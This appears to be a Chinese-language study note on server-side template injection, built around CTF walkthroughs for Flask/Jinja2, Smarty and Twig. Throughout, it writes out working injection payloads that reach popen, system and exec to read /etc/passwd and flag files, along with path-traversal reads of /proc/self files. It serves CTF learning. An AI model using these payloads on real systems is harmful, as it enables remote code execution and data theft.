参考文章:

一文了解SSTI和所有常见payload 以flask模板为例-腾讯云开发者社区-腾讯云 (tencent.com)

python-flask模块注入(SSTI) - ctrl_TT豆 - 博客园 (cnblogs.com)

ssti详解与例题以及绕过payload大全_ssti绕过空格-CSDN博客

1. SSTI(模板注入)漏洞(入门篇) - bmjoker - 博客园 (cnblogs.com)

SSTI服务端模板注入漏洞原理详解及利用姿势集锦 - 2ha0yuk7on - 博客园 (cnblogs.com)

基础概念理解(以flask模板为例)

- 模板引擎用于使用动态数据呈现内容。模板包括Ruby,Java,Twig,Smarty,AngularJS,Tornado,Flask/jinja2,Django,thymeleaf等。

- 就像SQL注入一样,攻击者通过在注入点构造恶意的sql语句去读取数据库数据。攻击者在进行SSTI攻击时,构造恶意的模板代码去干预模板渲染的过程,也会造成敏感信息泄露等问题

payload基础

sql注入中会有information.schema这样的重要库去爆出敏感信息,模板注入借助的是各个类之间的继承关系和一些重要的魔术方法,而object类是所有类的父类。

# 基本payload

().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()

## [].__class__:根据前面的变量形式可以得到其所属的类<class 'list'>

__class__:返回一个实例所属的类

## __bases__[0]:获取object父类

__base__:返回该对象所继承的基类

__mro__:和__bases__一样,返回所有的父类

## __subclasses__()[40]:获取所有子类,在所有子类中获取可以利用的类

__subclasses__:以列表返回类的子类

## [40]('/etc/passwd').read():在类中获取可以利用的方法,执行命令

这里利用的是file类的read方法绕过姿势

SSTI漏洞利用及绕过总结(绕过姿势多样)_java ssti漏洞-CSDN博客

CTF实例

BUUCTF-NewStarCTF2023-week3-GenShin(jinja2)

1.一开始用dirsearch去扫描目录,发现有/robots.txt和/console文件,以为有用,但是这道题考察的是ssiti注入。

2.看wp才知道,在根目录下有敏感目录/secr3tofpop,访问后需要输入name参数,这里有注入点。先用{{7*7}}尝试,发现被过滤。

3.最终payload:

?name={%print([].__class__.__base__.__subclasses__()[132].__enter__.__globals__["pop"+"en"]("cat%20/flag").read())%}__subclasses__()[132]是os._wrap_close类,在第132个。这个类有popen方法,需要先使用__enter__方法再调用__globals__可以获取方法内以字典的形式返回的方法、属性等值。



BUUCTF-N1BOOK-第一章web入门 afr_3(flask session伪造)

1.页面一直进入到article,尝试输入?name=flag,显示no permission,应该是要更改cookie的session值。当输入index.php时,显示了index.php的路径:/home/nu11111111l/articles/index.php

2. 尝试使用../等来进行任意文件读取。

payload1:

?name=../../../proc/self/cmdlineLinux系统上的/proc目录是一种文件系统,即proc文件系统,存储的是当前内核运行状态的一系列特殊文件,用户可以通过这些文件查看有关系统硬件及当前运行进程的信息,甚至可以通过更改其中这些文件来改变内核运行状态。

/proc/self 表示当前进程目录

/proc/self/cmdline 获取启动当前进程的完整命令。

3.得到运行命令:python server.py,再通过以下命令查看源码

payload2:

?name=../../../../proc/self/cwd/server.pycwd文件是一个指向当前进程运行目录的符号链接。可以通过查看cwd文件获取目标指定进程环境的运行目录。

4.分析源码,发现运行了两个文件:flag.py, key.py。访问flag.py还是显示no permission,访问key.py,得到密钥。

5.在n1page方法里用到了render_template_string()方法,并且也用到了格式化字符串,可以判断这里存在模板注入。

在/n1page页面对post输入n1code进行了过滤,没有办法通过传入n1code的值来实现注入,但是可以直接更改session的值来操控输出,这里session被app.secret_key进行了加密。

ssti payload:

{'n1code': '{{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}6.在这里要用kali下载flask-session-cookie-manager,执行命令:

BUUCTF-[CISCN2019 华东南赛区]Web11(smarty)

1.打开靶场,发现页面下方先是Build With Smarty !,说明模板引擎为smarty。

2.尝试修改XFF,用{$smarty.version}确认是否有漏洞,可以看到smarty的版本号。

3.因为smarty3已经弃用了{php}{/php}标签,所以这里用不了。

如果可以利用{php}{/php}标签,可以使用{php}{/php}标签来执行被包裹其中的php指令。

例如:{php}phpinfo();{/php}

4.对于php5的环境可以用以下payload,但是这道题是php7,所以这种方法也不行

4.对于php5的环境可以用以下payload,但是这道题是php7,所以这种方法也不行

x-forwarded-for: <script language="php">system('cat /flag')</script>

5.还可以用静态方法,但是在这里也不行。

6. 最终用的是if标签,在标签里面放置php命令

payload1:

x-forwarded-for: {if system('cat /flag')}{/if}

或者直接用{system('cat /flag')}也可以得到flag

BUUCTF-[BJDCTF2020]Cookie is so stable(Twig)

1.根据题目,用bp抓包,可以发现在/flag.php随便输入123时,可以抓到两个请求包,第2个请求包会在cookie里添加user参数,应该存在注入点。判断模板引擎,先输入{{7*7}},回显49,再输入{{7*'7'}},还是回显49,为Twig模板。

2.用以下payload判断Twig模板的版本。

Twig1.x的模板注入就是利用_self.env中的方法进行注入,_self会返回当前模板的实例,env会指向Twig_Environment,所以就是利用Twig_Environment中的其他方法。

因为在Twig 2.x及Twig 3.x,_self的作用发生了变化,只能返回当前实例名字符串,所以以下payload只能适用于Twig 1.x。

payload1:

Cookie:user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}

3. 最后用以下payload得到flag。

payload:

Cookie: user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}